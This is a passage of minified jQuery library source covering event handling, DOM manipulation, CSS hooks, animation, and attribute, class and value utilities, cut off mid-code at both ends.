e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},k.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ce.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},k.event.addProp),k.each({focus:"focusin",blur:"focusout"},function(e,t){k.event.special[e]={setup:function(){return De(this,e,Ne),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),k.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){k.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||k.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),k.fn.extend({on:function(e,t,n,r){return Ae(this,e,t,n,r)},one:function(e,t,n,r){return Ae(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,k(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Se),this.each(function(){k.event.remove(this,e,n,t)})}});var je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,qe=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,He=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&k(e).children("tbody")[0]||e}function Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Me(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(Q.hasData(e)&&(o=Q.access(e),a=Q.set(t,o),l=o.events))for(i in delete a.handle,a.events={},l)for(n=0,r=l[i].length;n<r;n++)k.event.add(t,i,l[i][n]);J.hasData(e)&&(s=J.access(e),u=k.extend({},s),J.set(t,u))}}function Ie(n,r,i,o){r=g.apply([],r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Le.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Ie(t,r,i,o)});if(f&&(t=(e=we(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=k.map(ve(e,"script"),Pe)).length;c<f;c++)u=e,c!==p&&(u=k.clone(u,!0,!0),s&&k.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,k.map(a,Re),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Q.access(u,"globalEval")&&k.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?k._evalUrl&&!u.noModule&&k._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")}):b(u.textContent.replace(He,""),u,l))}return n}function We(e,t,n){for(var r,i=t?k.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||k.cleanData(ve(r)),r.parentNode&&(n&&oe(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}k.extend({htmlPrefilter:function(e){return e.replace(je,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=oe(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||k.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Me(o[r],a[r]);else Me(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=k.event.special,o=0;void 0!==(n=e[o]);o++)if(G(n)){if(t=n[Q.expando]){if(t.events)for(r in t.events)i[r]?k.event.remove(n,r):k.removeEvent(n,r,t.handle);n[Q.expando]=void 0}n[J.expando]&&(n[J.expando]=void 0)}}}),k.fn.extend({detach:function(e){return We(this,e,!0)},remove:function(e){return We(this,e)},text:function(e){return _(this,function(e){return void 0===e?k.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Ie(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Oe(this,e).appendChild(e)})},prepend:function(){return Ie(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Oe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(k.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return k.clone(this,e,t)})},html:function(e){return _(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!qe.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=k.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(k.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Ie(this,arguments,function(e){var t=this.parentNode;k.inArray(this,n)<0&&(k.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){k.fn[e]=function(e){for(var t,n=[],r=k(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),k(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var $e=new RegExp("^("+te+")(?!px)[a-z%]+$","i"),Fe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Be=new RegExp(re.join("|"),"i");function _e(e,t,n){var r,i,o,a,s=e.style;return(n=n||Fe(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||oe(e)||(a=k.style(e,t)),!y.pixelBoxStyles()&&$e.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(s).appendChild(u);var e=C.getComputedStyle(u);n="1%"!==e.top,a=12===t(e.marginLeft),u.style.right="60%",o=36===t(e.right),r=36===t(e.width),u.style.position="absolute",i=12===t(u.offsetWidth/3),ie.removeChild(s),u=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s=E.createElement("div"),u=E.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===u.style.backgroundClip,k.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),i}}))}();var Ue=["Webkit","Moz","ms"],Xe=E.createElement("div").style,Ve={};function Ge(e){var t=k.cssProps[e]||Ve[e];return t||(e in Xe?e:Ve[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Ue.length;while(n--)if((e=Ue[n]+t)in Xe)return e}(e)||e)}var Ye=/^(none|table(?!-c[ea]).+)/,Qe=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,n){var r=ne.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function et(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=k.css(e,n+re[a],!0,i)),r?("content"===n&&(u-=k.css(e,"padding"+re[a],!0,i)),"margin"!==n&&(u-=k.css(e,"border"+re[a]+"Width",!0,i))):(u+=k.css(e,"padding"+re[a],!0,i),"padding"!==n?u+=k.css(e,"border"+re[a]+"Width",!0,i):s+=k.css(e,"border"+re[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function tt(e,t,n){var r=Fe(e),i=(!y.boxSizingReliable()||n)&&"border-box"===k.css(e,"boxSizing",!1,r),o=i,a=_e(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||"auto"===a||!parseFloat(a)&&"inline"===k.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===k.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+et(e,t,n||(i?"border":"content"),o,r,a)+"px"}function nt(e,t,n,r,i){return new nt.prototype.init(e,t,n,r,i)}k.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=_e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=V(t),u=Qe.test(t),l=e.style;if(u||(t=Ge(s)),a=k.cssHooks[t]||k.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=ne.exec(n))&&i[1]&&(n=le(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(k.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=V(t);return Qe.test(t)||(t=Ge(s)),(a=k.cssHooks[t]||k.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=_e(e,t,r)),"normal"===i&&t in Ke&&(i=Ke[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),k.each(["height","width"],function(e,u){k.cssHooks[u]={get:function(e,t,n){if(t)return!Ye.test(k.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,u,n):ue(e,Je,function(){return tt(e,u,n)})},set:function(e,t,n){var r,i=Fe(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===k.css(e,"boxSizing",!1,i),s=n?et(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-et(e,u,"border",!1,i)-.5)),s&&(r=ne.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=k.css(e,u)),Ze(0,t,s)}}}),k.cssHooks.marginLeft=ze(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(_e(e,"marginLeft"))||e.getBoundingClientRect().left-ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),k.each({margin:"",padding:"",border:"Width"},function(i,o){k.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+re[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(k.cssHooks[i+o].set=Ze)}),k.fn.extend({css:function(e,t){return _(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Fe(e),i=t.length;a<i;a++)o[t[a]]=k.css(e,t[a],!1,r);return o}return void 0!==n?k.style(e,t,n):k.css(e,t)},e,t,1<arguments.length)}}),((k.Tween=nt).prototype={constructor:nt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||k.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(k.cssNumber[n]?"":"px")},cur:function(){var e=nt.propHooks[this.prop];return e&&e.get?e.get(this):nt.propHooks._default.get(this)},run:function(e){var t,n=nt.propHooks[this.prop];return this.options.duration?this.pos=t=k.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):nt.propHooks._default.set(this),this}}).init.prototype=nt.prototype,(nt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=k.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){k.fx.step[e.prop]?k.fx.step[e.prop](e):1!==e.elem.nodeType||!k.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:k.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=nt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},k.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},k.fx=nt.prototype.init,k.fx.step={};var rt,it,ot,at,st=/^(?:toggle|show|hide)$/,ut=/queueHooks$/;function lt(){it&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(lt):C.setTimeout(lt,k.fx.interval),k.fx.tick())}function ct(){return C.setTimeout(function(){rt=void 0}),rt=Date.now()}function ft(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=re[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function pt(e,t,n){for(var r,i=(dt.tweeners[t]||[]).concat(dt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function dt(o,e,t){var n,a,r=0,i=dt.prefilters.length,s=k.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=rt||ct(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:k.extend({},e),opts:k.extend(!0,{specialEasing:{},easing:k.easing._default},t),originalProperties:e,originalOptions:t,startTime:rt||ct(),duration:t.duration,tweens:[],createTween:function(e,t){var n=k.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=V(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=k.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=dt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(k._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return k.map(c,pt,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),k.fx.timer(k.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}k.Animation=k.extend(dt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return le(n.elem,e,ne.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(R);for(var n,r=0,i=e.length;r<i;r++)n=e[r],dt.tweeners[n]=dt.tweeners[n]||[],dt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&se(e),v=Q.get(e,"fxshow");for(r in n.queue||(null==(a=k._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,k.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],st.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||k.style(e,r)}if((u=!k.isEmptyObject(t))||!k.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Q.get(e,"display")),"none"===(c=k.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=k.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===k.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Q.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&fe([e],!0),p.done(function(){for(r in g||fe([e]),Q.remove(e,"fxshow"),d)k.style(e,r,d[r])})),u=pt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?dt.prefilters.unshift(e):dt.prefilters.push(e)}}),k.speed=function(e,t,n){var r=e&&"object"==typeof e?k.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return k.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in k.fx.speeds?r.duration=k.fx.speeds[r.duration]:r.duration=k.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&k.dequeue(this,r.queue)},r},k.fn.extend({fadeTo:function(e,t,n,r){return this.filter(se).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=k.isEmptyObject(t),o=k.speed(e,n,r),a=function(){var e=dt(this,k.extend({},t),o);(i||Q.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=k.timers,r=Q.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&ut.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||k.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Q.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=k.timers,o=n?n.length:0;for(t.finish=!0,k.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),k.each(["toggle","show","hide"],function(e,r){var i=k.fn[r];k.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(ft(r,!0),e,t,n)}}),k.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){k.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),k.timers=[],k.fx.tick=function(){var e,t=0,n=k.timers;for(rt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||k.fx.stop(),rt=void 0},k.fx.timer=function(e){k.timers.push(e),k.fx.start()},k.fx.interval=13,k.fx.start=function(){it||(it=!0,lt())},k.fx.stop=function(){it=null},k.fx.speeds={slow:600,fast:200,_default:400},k.fn.delay=function(r,e){return r=k.fx&&k.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},ot=E.createElement("input"),at=E.createElement("select").appendChild(E.createElement("option")),ot.type="checkbox",y.checkOn=""!==ot.value,y.optSelected=at.selected,(ot=E.createElement("input")).value="t",ot.type="radio",y.radioValue="t"===ot.value;var ht,gt=k.expr.attrHandle;k.fn.extend({attr:function(e,t){return _(this,k.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){k.removeAttr(this,e)})}}),k.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?k.prop(e,t,n):(1===o&&k.isXMLDoc(e)||(i=k.attrHooks[t.toLowerCase()]||(k.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void k.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=k.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(R);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?k.removeAttr(e,n):e.setAttribute(n,n),n}},k.each(k.expr.match.bool.source.match(/\w+/g),function(e,t){var a=gt[t]||k.find.attr;gt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=gt[o],gt[o]=r,r=null!=a(e,t,n)?o:null,gt[o]=i),r}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function mt(e){return(e.match(R)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(R)||[]}k.fn.extend({prop:function(e,t){return _(this,k.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[k.propFix[e]||e]})}}),k.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&k.isXMLDoc(e)||(t=k.propFix[t]||t,i=k.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=k.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(k.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),k.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){k.propFix[this.toLowerCase()]=this}),k.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).addClass(t.call(this,e,xt(this)))});if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).removeClass(t.call(this,e,xt(this)))});if(!arguments.length)return this.attr("class","");if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){k(this).toggleClass(i.call(this,e,xt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=k(this),r=bt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=xt(this))&&Q.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Q.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+mt(xt(n))+" ").indexOf(t))return!0;return!1}});var wt=/\r/g;k.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,k(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=k.map(t,function(e){return null==e?"":e+""})),(r=k.valHooks[this.type]||k.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=k.valHooks[t.type]||k.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(wt,""):null==e?"":e:void 0}}),k.extend({valHooks:{option:{get:function(e){var t=k.find.attr(e,"value");return null!=t?t:mt(k.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=k(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=k.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<k.inArray(k.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),k.each(["radio","checkbox"],function(){k.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<k.inArray(k(e).val(),t)}},y.checkOn||(k.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var Tt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};k.extend(k.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!Tt.test(d+k.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[k.expando]?e:new k.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:k.makeArray(t,[e]),c=k.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,Tt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Q.get(o,"events")||{})[e.type]&&Q.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&G(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return 